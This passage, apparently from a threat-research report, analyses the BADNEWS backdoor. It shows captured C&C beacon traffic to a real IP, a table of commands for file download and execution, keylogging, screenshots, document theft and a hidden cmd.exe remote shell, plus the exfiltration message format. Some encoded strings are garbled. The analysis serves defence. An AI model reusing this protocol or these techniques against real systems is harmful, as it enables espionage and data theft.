POST /rOg3r/dqvabs.php HTTP/1.1<br>Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
User-Agent: UserAgent:Mozilla/5.0(Windows NT 6.1;WOW64)AppleWebKit/537.1(KHTML,like
Gecko)Chrome/21.0.1180.75Safari/537.1
Host: 80.255.3.96
Content-Length: 288
Cache-Control: no-cache
ogmgv0=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDIOYTVlNTBiODUwNWU&pla=3OGQ4NDI1MjVlNWFmMjUyN
WM1NjUyNTI1YzUyNTI1MjVlN&qwqeqqq=WVmMjUyNWU1YzUyNTI1&txlae=ZTUwNDI1MjUyNTI1ZTcOZjgOMjUyNW<br>U1YWYyNTI1ZTUwNTI1MjVlNTQ1MjUyNWU1MjQyNTI1ZTUwNDI1MjVlNThmMjUyNWU1ODUyNTI1NjVhZjI1MjUONTA
1ZTdlZDgONjVlNjY1MjM=
```
HTTP POST data contains bogus fields

#### **Commands**

One of things that makes BADNEWs backdoor a bit difficult to analyze, as with other bots, is that the server doesn't always respond. It took us 1.5 weeks of monitoring to finally get a response. However, it looks like the bad guy manually controls the C&C every time it becomes active. The moment we got a response, the bad guy issued a command to capture a screenshot, which was sent back to him. After that, we got a "403 Forbidden" response. It also looks like the IP address that was used during monitoring was blocked.

Commands received from the server have the format :. Encrypted data uses the above encryption algorithm, and can contain a URL where a file is downloaded, or a file path to upload to the C&C server, or a command for the remote shell.Stream Content-

Snp:MmVhZGFkMmQ2NGM2YzZjZmNlY2VjZmFloGZlNjRmY2U4ZWM2NGQ4ZjBmNmQ0ZjJlMjM

"snp": command to take screen shot then send to C&C

Below are the commands found in the malware body, along with their descriptions:

| Command       | <b>Description</b>                                                                                                                                                                                             |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shell         | Download a file and save it as %temp%\up                                                                                                                                                                       |
| link          | Download a file, save it as %temp%\up<2 random characters>.exe or<br>%appdata%\Microsoft\Internet Explorer\mmln<2 random letters>.exe, and<br>execute it                                                       |
| mod           | Download a DLL (possibly a plugin), save it as<br>%appdata%\Microsoft\mmln.dll or %temp%\up<2 random characters>.dll (this<br>is not immediately loaded $-$ a function will load it when the malware restarts) |
| upd           | Download a file (possibly an updated copy), and save it as %temp%\up.exe                                                                                                                                       |
| dwd           | Create an empty file in the %temp% named TY10 dat and send it to C&C                                                                                                                                           |
| $\mathsf{kl}$ | Send the file %temp%\TPX498.dat that contains the logged keys to C&C                                                                                                                                           |
| snp           | Take a screenshot, save it as %temp%\TPX499.dat, and send it to C&C                                                                                                                                            |
| ustr          | Send stolen documents saved in the %temp%\SMB folder to C&C                                                                                                                                                    |
| sdwl          | Send specified file to C&C                                                                                                                                                                                     |
| utop          | Disable sending of stolen documents to C&C                                                                                                                                                                     |
| hcmd          | Remote shell using hidden cmd.exe, pipe the output to<br>%temp%\DMCZ0000.dat, then send it to C&C                                                                                                              |
| $\{\{\}$      | Decrypt the data inside $\{\}\}$ and use it as C&C URL. This is similar to the way<br>it initially obtained the C&C from legitimate web services.                                                              |For the commands where this malware needs to send a file to the C&C, there are 4 messages it sends to the C&C. If it's not sending a file, it sends just the last one, signifying that a command has been performed. Below are the 4 messages, in the order of when they are sent. The "*tt*" parameter contains the file.

 $\epsilon$ encrypted message initially sent to C&C>&yy $\epsilon$ random characters>=1

<encrypted message initially sent to C&C >&tt<random characters>=<encrypted file>

 $\epsilon$ encrypted message initially sent to C&C >&zz $\epsilon$ random characters>=1

 $\leq$ encrypted message initially sent to C&C >&r=1

wju=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDIOYTVlNTBiODUwNWU3OGQ&pmuhme=4NDI1MjVlNTA1MjU WWW.OOGY&amauwesip=yNTI1ZTUwNT system information MDQYNTI1YzU0NTI1MjVjNWE1MjUyNTI1MjVlN&d<br>mhvnno=zRmODQyNTI1YTVhNTI1MjU4wiAwwjuyNwe1WuXyw7I1ODVhNTI1MjU2NWFmMjUyNTg1YzUyNTI1YTUwN<br>DT1MjVhNThmMjUvNTO1YzUvNTI1NjVhZjI1MjU4NTI0M 0278=NGI2NGE4ODk0ZDhmNmQ0ZGE4YWIwODBhYTk4OTQ5ZWMwNWE4MGIyZDJKYWIWZmFKMGZhOGFhY2U0Z]BmYW VhOGE50GY4ZTJkYThhOTI5MjhhNTAOMjfilecontents GFjYWM2MjIzNjIyMzY1MjMyNTIzMDUyM2M1MjNjNjIzM jUyMzQ1MjNjNjIzMDUyM2U1MjMyNzIzM\_\_, \_\_\_\_, \_\_NDIzNjUyMzAOMjM2NDIzNDUyM2U1MjMyNzIzODYyMzI3

"&tt" field contains the file it uploads

Here are some interesting observations about the how the commands were implemented. First, it looks like for the commands "*mod"* and "*upd"* the author intends to execute the downloaded files, but there's a bug in the code where LoadLibraryA() function is called. Instead of passing the path of the downloaded file as a parameter, it passes the contents of the file, therefore LoadLibraryA() sets the error ERROR\_MOD\_NOT\_FOUND. For the commands *"link"*, *"mod"*, and *"upd"*, if the malware fails to create the files they are executed using process hollowing. The file downloaded using the command "shell" is not executed, however the remote shell can be used to execute it manually by the attacker.

### **Hidden CMD**

When this backdoor receives the "*hcmd*" command, it creates a hidden "cmd.exe" process. This hidden cmd.exe acts as a remote shell that uses the standard input and output to pipe the commands from the C&C server to the cmd.exe, and the output to a created file in %temp% folder named DMCZ0000.dat.